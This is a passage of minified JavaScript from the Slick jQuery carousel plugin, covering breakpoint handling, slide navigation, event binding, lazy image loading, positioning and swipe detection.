o,n,m,p=this,l=!1,k=p.$slider.width(),a=window.innerWidth||d(window).width();if("window"===p.respondTo?m=a:"slider"===p.respondTo?m=k:"min"===p.respondTo&&(m=Math.min(a,k)),p.options.responsive&&p.options.responsive.length&&null!==p.options.responsive){n=null;for(o in p.breakpoints){p.breakpoints.hasOwnProperty(o)&&(p.originalSettings.mobileFirst===!1?m<p.breakpoints[o]&&(n=p.breakpoints[o]):m>p.breakpoints[o]&&(n=p.breakpoints[o]))}null!==n?null!==p.activeBreakpoint?(n!==p.activeBreakpoint||q)&&(p.activeBreakpoint=n,"unslick"===p.breakpointSettings[n]?p.unslick(n):(p.options=d.extend({},p.originalSettings,p.breakpointSettings[n]),r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r)),l=n):(p.activeBreakpoint=n,"unslick"===p.breakpointSettings[n]?p.unslick(n):(p.options=d.extend({},p.originalSettings,p.breakpointSettings[n]),r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r)),l=n):null!==p.activeBreakpoint&&(p.activeBreakpoint=null,p.options=p.originalSettings,r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r),l=n),r||l===!1||p.$slider.trigger("breakpoint",[p,l])}},c.prototype.changeSlide=function(a,p){var m,l,k,o=this,n=d(a.currentTarget);switch(n.is("a")&&a.preventDefault(),n.is("li")||(n=n.closest("li")),k=o.slideCount%o.options.slidesToScroll!==0,m=k?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,a.data.message){case"previous":l=0===m?o.options.slidesToScroll:o.options.slidesToShow-m,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-l,!1,p);break;case"next":l=0===m?o.options.slidesToScroll:m,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+l,!1,p);break;case"index":var j=0===a.data.index?0:a.data.index||n.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(j),!1,p),n.children().trigger("focus");break;default:return}},c.prototype.checkNavigable=function(g){var j,i,f=this;if(j=f.getNavigableIndexes(),i=0,g>j[j.length-1]){g=j[j.length-1]}else{for(var h in j){if(g<j[h]){g=i;break}i=j[h]}}return g},c.prototype.cleanUpEvents=function(){var a=this;a.options.dots&&null!==a.$dots&&d("li",a.$dots).off("click.slick",a.changeSlide).off("mouseenter.slick",d.proxy(a.interrupt,a,!0)).off("mouseleave.slick",d.proxy(a.interrupt,a,!1)),a.$slider.off("focus.slick blur.slick"),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow&&a.$prevArrow.off("click.slick",a.changeSlide),a.$nextArrow&&a.$nextArrow.off("click.slick",a.changeSlide)),a.$list.off("touchstart.slick mousedown.slick",a.swipeHandler),a.$list.off("touchmove.slick mousemove.slick",a.swipeHandler),a.$list.off("touchend.slick mouseup.slick",a.swipeHandler),a.$list.off("touchcancel.slick mouseleave.slick",a.swipeHandler),a.$list.off("click.slick",a.clickHandler),d(document).off(a.visibilityChange,a.visibility),a.cleanUpSlideEvents(),a.options.accessibility===!0&&a.$list.off("keydown.slick",a.keyHandler),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().off("click.slick",a.selectHandler),d(window).off("orientationchange.slick.slick-"+a.instanceUid,a.orientationChange),d(window).off("resize.slick.slick-"+a.instanceUid,a.resize),d("[draggable!=true]",a.$slideTrack).off("dragstart",a.preventDefault),d(window).off("load.slick.slick-"+a.instanceUid,a.setPosition),d(document).off("ready.slick.slick-"+a.instanceUid,a.setPosition)},c.prototype.cleanUpSlideEvents=function(){var a=this;a.$list.off("mouseenter.slick",d.proxy(a.interrupt,a,!0)),a.$list.off("mouseleave.slick",d.proxy(a.interrupt,a,!1))},c.prototype.cleanUpRows=function(){var e,f=this;f.options.rows>1&&(e=f.$slides.children().children(),e.removeAttr("style"),f.$slider.empty().append(e))},c.prototype.clickHandler=function(f){var e=this;e.shouldClick===!1&&(f.stopImmediatePropagation(),f.stopPropagation(),f.preventDefault())},c.prototype.destroy=function(a){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),d(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,a||e.$slider.trigger("destroy",[e])},c.prototype.disableTransition=function(f){var e=this,g={};g[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(g):e.$slides.eq(f).css(g)},c.prototype.fadeSlide=function(f,e){var g=this;g.cssTransitions===!1?(g.$slides.eq(f).css({zIndex:g.options.zIndex}),g.$slides.eq(f).animate({opacity:1},g.options.speed,g.options.easing,e)):(g.applyTransition(f),g.$slides.eq(f).css({opacity:1,zIndex:g.options.zIndex}),e&&setTimeout(function(){g.disableTransition(f),e.call()},g.options.speed))},c.prototype.fadeSlideOut=function(f){var e=this;e.cssTransitions===!1?e.$slides.eq(f).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(f),e.$slides.eq(f).css({opacity:0,zIndex:e.options.zIndex-2}))},c.prototype.filterSlides=c.prototype.slickFilter=function(f){var e=this;null!==f&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(f).appendTo(e.$slideTrack),e.reinit())},c.prototype.focusHandler=function(){var a=this;a.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(e){e.stopImmediatePropagation();var b=d(this);setTimeout(function(){a.options.pauseOnFocus&&(a.focussed=b.is(":focus"),a.autoPlay())},0)})},c.prototype.getCurrent=c.prototype.slickCurrentSlide=function(){var b=this;return b.currentSlide},c.prototype.getDotCount=function(){var f=this,e=0,h=0,g=0;if(f.options.infinite===!0){for(;e<f.slideCount;){++g,e=h+f.options.slidesToScroll,h+=f.options.slidesToScroll<=f.options.slidesToShow?f.options.slidesToScroll:f.options.slidesToShow}}else{if(f.options.centerMode===!0){g=f.slideCount}else{if(f.options.asNavFor){for(;e<f.slideCount;){++g,e=h+f.options.slidesToScroll,h+=f.options.slidesToScroll<=f.options.slidesToShow?f.options.slidesToScroll:f.options.slidesToShow}}else{g=1+Math.ceil((f.slideCount-f.options.slidesToShow)/f.options.slidesToScroll)}}}return g-1},c.prototype.getLeft=function(h){var l,k,i,g=this,j=0;return g.slideOffset=0,k=g.$slides.first().outerHeight(!0),g.options.infinite===!0?(g.slideCount>g.options.slidesToShow&&(g.slideOffset=g.slideWidth*g.options.slidesToShow*-1,j=k*g.options.slidesToShow*-1),g.slideCount%g.options.slidesToScroll!==0&&h+g.options.slidesToScroll>g.slideCount&&g.slideCount>g.options.slidesToShow&&(h>g.slideCount?(g.slideOffset=(g.options.slidesToShow-(h-g.slideCount))*g.slideWidth*-1,j=(g.options.slidesToShow-(h-g.slideCount))*k*-1):(g.slideOffset=g.slideCount%g.options.slidesToScroll*g.slideWidth*-1,j=g.slideCount%g.options.slidesToScroll*k*-1))):h+g.options.slidesToShow>g.slideCount&&(g.slideOffset=(h+g.options.slidesToShow-g.slideCount)*g.slideWidth,j=(h+g.options.slidesToShow-g.slideCount)*k),g.slideCount<=g.options.slidesToShow&&(g.slideOffset=0,j=0),g.options.centerMode===!0&&g.options.infinite===!0?g.slideOffset+=g.slideWidth*Math.floor(g.options.slidesToShow/2)-g.slideWidth:g.options.centerMode===!0&&(g.slideOffset=0,g.slideOffset+=g.slideWidth*Math.floor(g.options.slidesToShow/2)),l=g.options.vertical===!1?h*g.slideWidth*-1+g.slideOffset:h*k*-1+j,g.options.variableWidth===!0&&(i=g.slideCount<=g.options.slidesToShow||g.options.infinite===!1?g.$slideTrack.children(".slick-slide").eq(h):g.$slideTrack.children(".slick-slide").eq(h+g.options.slidesToShow),l=g.options.rtl===!0?i[0]?-1*(g.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,g.options.centerMode===!0&&(i=g.slideCount<=g.options.slidesToShow||g.options.infinite===!1?g.$slideTrack.children(".slick-slide").eq(h):g.$slideTrack.children(".slick-slide").eq(h+g.options.slidesToShow+1),l=g.options.rtl===!0?i[0]?-1*(g.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,l+=(g.$list.width()-i.outerWidth())/2)),l},c.prototype.getOption=c.prototype.slickGetOption=function(f){var e=this;return e.options[f]},c.prototype.getNavigableIndexes=function(){var h,g=this,f=0,j=0,i=[];for(g.options.infinite===!1?h=g.slideCount:(f=-1*g.options.slidesToScroll,j=-1*g.options.slidesToScroll,h=2*g.slideCount);h>f;){i.push(f),f=j+g.options.slidesToScroll,j+=g.options.slidesToScroll<=g.options.slidesToShow?g.options.slidesToScroll:g.options.slidesToShow}return i},c.prototype.getSlick=function(){return this},c.prototype.getSlideCount=function(){var h,g,f,a=this;return f=a.options.centerMode===!0?a.slideWidth*Math.floor(a.options.slidesToShow/2):0,a.options.swipeToSlide===!0?(a.$slideTrack.find(".slick-slide").each(function(e,b){return b.offsetLeft-f+d(b).outerWidth()/2>-1*a.swipeLeft?(g=b,!1):void 0}),h=Math.abs(d(g).attr("data-slick-index")-a.currentSlide)||1):a.options.slidesToScroll},c.prototype.goTo=c.prototype.slickGoTo=function(f,e){var g=this;g.changeSlide({data:{message:"index",index:parseInt(f)}},e)},c.prototype.init=function(a){var e=this;d(e.$slider).hasClass("slick-initialized")||(d(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),a&&e.$slider.trigger("init",[e]),e.options.accessibility===!0&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},c.prototype.initADA=function(){var a=this;a.$slides.add(a.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),a.$slideTrack.attr("role","listbox"),a.$slides.not(a.$slideTrack.find(".slick-cloned")).each(function(b){d(this).attr({role:"option","aria-describedby":"slick-slide"+a.instanceUid+b})}),null!==a.$dots&&a.$dots.attr("role","tablist").find("li").each(function(b){d(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+a.instanceUid+b,id:"slick-slide"+a.instanceUid+b})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),a.activateADA()},c.prototype.initArrowEvents=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},b.changeSlide),b.$nextArrow.off("click.slick").on("click.slick",{message:"next"},b.changeSlide))},c.prototype.initDotEvents=function(){var a=this;a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&d("li",a.$dots).on("click.slick",{message:"index"},a.changeSlide),a.options.dots===!0&&a.options.pauseOnDotsHover===!0&&d("li",a.$dots).on("mouseenter.slick",d.proxy(a.interrupt,a,!0)).on("mouseleave.slick",d.proxy(a.interrupt,a,!1))},c.prototype.initSlideEvents=function(){var a=this;a.options.pauseOnHover&&(a.$list.on("mouseenter.slick",d.proxy(a.interrupt,a,!0)),a.$list.on("mouseleave.slick",d.proxy(a.interrupt,a,!1)))},c.prototype.initializeEvents=function(){var a=this;a.initArrowEvents(),a.initDotEvents(),a.initSlideEvents(),a.$list.on("touchstart.slick mousedown.slick",{action:"start"},a.swipeHandler),a.$list.on("touchmove.slick mousemove.slick",{action:"move"},a.swipeHandler),a.$list.on("touchend.slick mouseup.slick",{action:"end"},a.swipeHandler),a.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},a.swipeHandler),a.$list.on("click.slick",a.clickHandler),d(document).on(a.visibilityChange,d.proxy(a.visibility,a)),a.options.accessibility===!0&&a.$list.on("keydown.slick",a.keyHandler),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().on("click.slick",a.selectHandler),d(window).on("orientationchange.slick.slick-"+a.instanceUid,d.proxy(a.orientationChange,a)),d(window).on("resize.slick.slick-"+a.instanceUid,d.proxy(a.resize,a)),d("[draggable!=true]",a.$slideTrack).on("dragstart",a.preventDefault),d(window).on("load.slick.slick-"+a.instanceUid,a.setPosition),d(document).on("ready.slick.slick-"+a.instanceUid,a.setPosition)},c.prototype.initUI=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.show(),b.$nextArrow.show()),b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&b.$dots.show()},c.prototype.keyHandler=function(f){var e=this;f.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===f.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===f.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},c.prototype.lazyLoad=function(){function h(b){d("img[data-lazy]",b).each(function(){var m=d(this),g=d(this).attr("data-lazy"),f=document.createElement("img");f.onload=function(){m.animate({opacity:0},100,function(){m.attr("src",g).animate({opacity:1},200,function(){m.removeAttr("data-lazy").removeClass("slick-loading")}),a.$slider.trigger("lazyLoaded",[a,m,g])})},f.onerror=function(){m.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,m,g])},f.src=g})}var l,k,j,i,a=this;a.options.centerMode===!0?a.options.infinite===!0?(j=a.currentSlide+(a.options.slidesToShow/2+1),i=j+a.options.slidesToShow+2):(j=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),i=2+(a.options.slidesToShow/2+1)+a.currentSlide):(j=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,i=Math.ceil(j+a.options.slidesToShow),a.options.fade===!0&&(j>0&&j--,i<=a.slideCount&&i++)),l=a.$slider.find(".slick-slide").slice(j,i),h(l),a.slideCount<=a.options.slidesToShow?(k=a.$slider.find(".slick-slide"),h(k)):a.currentSlide>=a.slideCount-a.options.slidesToShow?(k=a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow),h(k)):0===a.currentSlide&&(k=a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow),h(k))},c.prototype.loadSlider=function(){var b=this;b.setPosition(),b.$slideTrack.css({opacity:1}),b.$slider.removeClass("slick-loading"),b.initUI(),"progressive"===b.options.lazyLoad&&b.progressiveLazyLoad()},c.prototype.next=c.prototype.slickNext=function(){var b=this;b.changeSlide({data:{message:"next"}})},c.prototype.orientationChange=function(){var b=this;b.checkResponsive(),b.setPosition()},c.prototype.pause=c.prototype.slickPause=function(){var b=this;b.autoPlayClear(),b.paused=!0},c.prototype.play=c.prototype.slickPlay=function(){var b=this;b.autoPlay(),b.options.autoplay=!0,b.paused=!1,b.focussed=!1,b.interrupted=!1},c.prototype.postSlide=function(f){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,f]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),e.options.accessibility===!0&&e.initADA())},c.prototype.prev=c.prototype.slickPrev=function(){var b=this;b.changeSlide({data:{message:"previous"}})},c.prototype.preventDefault=function(b){b.preventDefault()},c.prototype.progressiveLazyLoad=function(a){a=a||1;var j,i,h,l=this,k=d("img[data-lazy]",l.$slider);k.length?(j=k.first(),i=j.attr("data-lazy"),h=document.createElement("img"),h.onload=function(){j.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,j,i]),l.progressiveLazyLoad()},h.onerror=function(){3>a?setTimeout(function(){l.progressiveLazyLoad(a+1)},500):(j.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,j,i]),l.progressiveLazyLoad())},h.src=i):l.$slider.trigger("allImagesLoaded",[l])},c.prototype.refresh=function(a){var g,f,h=this;f=h.slideCount-h.options.slidesToShow,!h.options.infinite&&h.currentSlide>f&&(h.currentSlide=f),h.slideCount<=h.options.slidesToShow&&(h.currentSlide=0),g=h.currentSlide,h.destroy(!0),d.extend(h,h.initials,{currentSlide:g}),h.init(),a||h.changeSlide({data:{message:"index",index:g}},!1)},c.prototype.registerBreakpoints=function(){var j,i,h,a=this,g=a.options.responsive||null;if("array"===d.type(g)&&g.length){a.respondTo=a.options.respondTo||"window";for(j in g){if(h=a.breakpoints.length-1,i=g[j].breakpoint,g.hasOwnProperty(j)){for(;h>=0;){a.breakpoints[h]&&a.breakpoints[h]===i&&a.breakpoints.splice(h,1),h--}a.breakpoints.push(i),a.breakpointSettings[i]=g[j].settings}}a.breakpoints.sort(function(b,e){return a.options.mobileFirst?b-e:e-b})}},c.prototype.reinit=function(){var a=this;a.$slides=a.$slideTrack.children(a.options.slide).addClass("slick-slide"),a.slideCount=a.$slides.length,a.currentSlide>=a.slideCount&&0!==a.currentSlide&&(a.currentSlide=a.currentSlide-a.options.slidesToScroll),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),a.registerBreakpoints(),a.setProps(),a.setupInfinite(),a.buildArrows(),a.updateArrows(),a.initArrowEvents(),a.buildDots(),a.updateDots(),a.initDotEvents(),a.cleanUpSlideEvents(),a.initSlideEvents(),a.checkResponsive(!1,!0),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().on("click.slick",a.selectHandler),a.setSlideClasses("number"==typeof a.currentSlide?a.currentSlide:0),a.setPosition(),a.focusHandler(),a.paused=!a.options.autoplay,a.autoPlay(),a.$slider.trigger("reInit",[a])},c.prototype.resize=function(){var a=this;d(window).width()!==a.windowWidth&&(clearTimeout(a.windowDelay),a.windowDelay=window.setTimeout(function(){a.windowWidth=d(window).width(),a.checkResponsive(),a.unslicked||a.setPosition()},50))},c.prototype.removeSlide=c.prototype.slickRemove=function(f,e,h){var g=this;return"boolean"==typeof f?(e=f,f=e===!0?0:g.slideCount-1):f=e===!0?--f:f,g.slideCount<1||0>f||f>g.slideCount-1?!1:(g.unload(),h===!0?g.$slideTrack.children().remove():g.$slideTrack.children(this.options.slide).eq(f).remove(),g.$slides=g.$slideTrack.children(this.options.slide),g.$slideTrack.children(this.options.slide).detach(),g.$slideTrack.append(g.$slides),g.$slidesCache=g.$slides,void g.reinit())},c.prototype.setCSS=function(g){var i,h,f=this,j={};f.options.rtl===!0&&(g=-g),i="left"==f.positionProp?Math.ceil(g)+"px":"0px",h="top"==f.positionProp?Math.ceil(g)+"px":"0px",j[f.positionProp]=g,f.transformsEnabled===!1?f.$slideTrack.css(j):(j={},f.cssTransitions===!1?(j[f.animType]="translate("+i+", "+h+")",f.$slideTrack.css(j)):(j[f.animType]="translate3d("+i+", "+h+", 0px)",f.$slideTrack.css(j)))},c.prototype.setDimensions=function(){var f=this;f.options.vertical===!1?f.options.centerMode===!0&&f.$list.css({padding:"0px "+f.options.centerPadding}):(f.$list.height(f.$slides.first().outerHeight(!0)*f.options.slidesToShow),f.options.centerMode===!0&&f.$list.css({padding:f.options.centerPadding+" 0px"})),f.listWidth=f.$list.width(),f.listHeight=f.$list.height(),f.options.vertical===!1&&f.options.variableWidth===!1?(f.slideWidth=Math.ceil(f.listWidth/f.options.slidesToShow),f.$slideTrack.width(Math.ceil(f.slideWidth*f.$slideTrack.children(".slick-slide").length))):f.options.variableWidth===!0?f.$slideTrack.width(5000*f.slideCount):(f.slideWidth=Math.ceil(f.listWidth),f.$slideTrack.height(Math.ceil(f.$slides.first().outerHeight(!0)*f.$slideTrack.children(".slick-slide").length)));var e=f.$slides.first().outerWidth(!0)-f.$slides.first().width();f.options.variableWidth===!1&&f.$slideTrack.children(".slick-slide").width(f.slideWidth-e)},c.prototype.setFade=function(){var e,a=this;a.$slides.each(function(f,b){e=a.slideWidth*f*-1,a.options.rtl===!0?d(b).css({position:"relative",right:e,top:0,zIndex:a.options.zIndex-2,opacity:0}):d(b).css({position:"relative",left:e,top:0,zIndex:a.options.zIndex-2,opacity:0})}),a.$slides.eq(a.currentSlide).css({zIndex:a.options.zIndex-1,opacity:1})},c.prototype.setHeight=function(){var f=this;if(1===f.options.slidesToShow&&f.options.adaptiveHeight===!0&&f.options.vertical===!1){var e=f.$slides.eq(f.currentSlide).outerHeight(!0);f.$list.css("height",e)}},c.prototype.setOption=c.prototype.slickSetOption=function(){var n,m,l,k,i,a=this,j=!1;if("object"===d.type(arguments[0])?(l=arguments[0],j=arguments[1],i="multiple"):"string"===d.type(arguments[0])&&(l=arguments[0],k=arguments[1],j=arguments[2],"responsive"===arguments[0]&&"array"===d.type(arguments[1])?i="responsive":"undefined"!=typeof arguments[1]&&(i="single")),"single"===i){a.options[l]=k}else{if("multiple"===i){d.each(l,function(b,e){a.options[b]=e})}else{if("responsive"===i){for(m in k){if("array"!==d.type(a.options.responsive)){a.options.responsive=[k[m]]}else{for(n=a.options.responsive.length-1;n>=0;){a.options.responsive[n].breakpoint===k[m].breakpoint&&a.options.responsive.splice(n,1),n--}a.options.responsive.push(k[m])}}}}}j&&(a.unload(),a.reinit())},c.prototype.setPosition=function(){var b=this;b.setDimensions(),b.setHeight(),b.options.fade===!1?b.setCSS(b.getLeft(b.currentSlide)):b.setFade(),b.$slider.trigger("setPosition",[b])},c.prototype.setProps=function(){var f=this,e=document.body.style;f.positionProp=f.options.vertical===!0?"top":"left","top"===f.positionProp?f.$slider.addClass("slick-vertical"):f.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&f.options.useCSS===!0&&(f.cssTransitions=!0),f.options.fade&&("number"==typeof f.options.zIndex?f.options.zIndex<3&&(f.options.zIndex=3):f.options.zIndex=f.defaults.zIndex),void 0!==e.OTransform&&(f.animType="OTransform",f.transformType="-o-transform",f.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(f.animType=!1)),void 0!==e.MozTransform&&(f.animType="MozTransform",f.transformType="-moz-transform",f.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(f.animType=!1)),void 0!==e.webkitTransform&&(f.animType="webkitTransform",f.transformType="-webkit-transform",f.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(f.animType=!1)),void 0!==e.msTransform&&(f.animType="msTransform",f.transformType="-ms-transform",f.transitionType="msTransition",void 0===e.msTransform&&(f.animType=!1)),void 0!==e.transform&&f.animType!==!1&&(f.animType="transform",f.transformType="transform",f.transitionType="transition"),f.transformsEnabled=f.options.useTransform&&null!==f.animType&&f.animType!==!1},c.prototype.setSlideClasses=function(h){var l,k,j,i,g=this;k=g.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),g.$slides.eq(h).addClass("slick-current"),g.options.centerMode===!0?(l=Math.floor(g.options.slidesToShow/2),g.options.infinite===!0&&(h>=l&&h<=g.slideCount-1-l?g.$slides.slice(h-l,h+l+1).addClass("slick-active").attr("aria-hidden","false"):(j=g.options.slidesToShow+h,k.slice(j-l+1,j+l+2).addClass("slick-active").attr("aria-hidden","false")),0===h?k.eq(k.length-1-g.options.slidesToShow).addClass("slick-center"):h===g.slideCount-1&&k.eq(g.options.slidesToShow).addClass("slick-center")),g.$slides.eq(h).addClass("slick-center")):h>=0&&h<=g.slideCount-g.options.slidesToShow?g.$slides.slice(h,h+g.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):k.length<=g.options.slidesToShow?k.addClass("slick-active").attr("aria-hidden","false"):(i=g.slideCount%g.options.slidesToShow,j=g.options.infinite===!0?g.options.slidesToShow+h:h,g.options.slidesToShow==g.options.slidesToScroll&&g.slideCount-h<g.options.slidesToShow?k.slice(j-(g.options.slidesToShow-i),j+i).addClass("slick-active").attr("aria-hidden","false"):k.slice(j,j+g.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===g.options.lazyLoad&&g.lazyLoad()},c.prototype.setupInfinite=function(){var h,g,f,a=this;if(a.options.fade===!0&&(a.options.centerMode=!1),a.options.infinite===!0&&a.options.fade===!1&&(g=null,a.slideCount>a.options.slidesToShow)){for(f=a.options.centerMode===!0?a.options.slidesToShow+1:a.options.slidesToShow,h=a.slideCount;h>a.slideCount-f;h-=1){g=h-1,d(a.$slides[g]).clone(!0).attr("id","").attr("data-slick-index",g-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned")}for(h=0;f>h;h+=1){g=h,d(a.$slides[g]).clone(!0).attr("id","").attr("data-slick-index",g+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned")}a.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},c.prototype.interrupt=function(f){var e=this;f||e.autoPlay(),e.interrupted=f},c.prototype.selectHandler=function(a){var h=this,g=d(a.target).is(".slick-slide")?d(a.target):d(a.target).parents(".slick-slide"),f=parseInt(g.attr("data-slick-index"));return f||(f=0),h.slideCount<=h.options.slidesToShow?(h.setSlideClasses(f),void h.asNavFor(f)):void h.slideHandler(f)},c.prototype.slideHandler=function(t,s,r){var q,p,o,n,k,m=null,l=this;return s=s||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(s===!1&&l.asNavFor(t),q=t,m=l.getLeft(q),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void (l.options.fade===!1&&(q=l.currentSlide,r!==!0?l.animateSlide(n,function(){l.postSlide(q)}):l.postSlide(q))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void (l.options.fade===!1&&(q=l.currentSlide,r!==!0?l.animateSlide(n,function(){l.postSlide(q)}):l.postSlide(q))):(l.options.autoplay&&clearInterval(l.autoPlayTimer),p=0>q?l.slideCount%l.options.slidesToScroll!==0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+q:q>=l.slideCount?l.slideCount%l.options.slidesToScroll!==0?0:q-l.slideCount:q,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,p]),o=l.currentSlide,l.currentSlide=p,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(k=l.getNavTarget(),k=k.slick("getSlick"),k.slideCount<=k.options.slidesToShow&&k.setSlideClasses(l.currentSlide)),l.updateDots(),l.updateArrows(),l.options.fade===!0?(r!==!0?(l.fadeSlideOut(o),l.fadeSlide(p,function(){l.postSlide(p)})):l.postSlide(p),void l.animateHeight()):void (r!==!0?l.animateSlide(m,function(){l.postSlide(p)}):l.postSlide(p))))},c.prototype.startLoad=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.hide(),b.$nextArrow.hide()),b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&b.$dots.hide(),b.$slider.addClass("slick-loading")},c.prototype.swipeDirection=function(){var g,f,j,i,h=this;return g=h.touchObject.startX-h.touchObject.curX,f=h.touchObject.startY-h.touchObject.curY,j=Math.atan2(f,g),i=Math.round(180*j/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?h.options.rtl===!1?"left":"right":360>=i&&i>=315?h.options.rtl===!1?"left":"right":i>=135&&225>=i?h.options.rtl===!1?"right":"left":h.options.verticalSwiping===!0?i>=35&&135>=i?"down":"up":"vertical"},c.prototype.swipeEnd=function(f){var h,g,e=this;if(e.dragging=!1,e.interrupted=!1,e.shouldClick=e.touchObject.swipeLength>10?!1:!0,void 0===e.touchObject.curX){return !1}if(e.touchObject.edgeHit===!0&&e.$slider.trigger("edge",[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe){switch(g=e.swipeDirection()){case"left":case"down":h=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.currentDirection=0;break;case"right":case"up":h=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.currentDirection=1}"vertical"!=g&&(e.slideHandler(h),e.touchObject={},e.$slider.trigger("swipe",[e,g]))}else{e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})}},c.prototype.swipeHandler=function(f){var e=this;if(!(e.options.swipe===!1||"ontouchend" in document&&e.options.swipe===!1||e.options.draggable===!1&&-1!==f.type.indexOf("mouse"))){switch(e.touchObject.fingerCount=f.originalEvent&&void 